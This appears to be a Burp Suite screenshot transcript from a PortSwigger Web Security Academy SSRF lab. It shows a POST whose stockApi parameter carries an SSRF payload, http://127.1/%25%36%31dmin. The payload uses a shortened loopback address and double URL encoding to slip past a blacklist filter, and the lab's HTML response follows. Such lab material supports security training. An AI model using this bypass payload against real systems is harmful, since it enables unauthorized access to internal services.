 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a180042044add1080afee7b00bd00dc.web-security-academy.net
3 Cookie: session=c5bevqqh84TpmROdcOHyxIA4jLWefG30
4 Content-Length: 35
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net/pro
duct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%25%36%31dmin
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=6E8iYbB0Rj8hGuo6fM04zzYtSBivTGuY; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;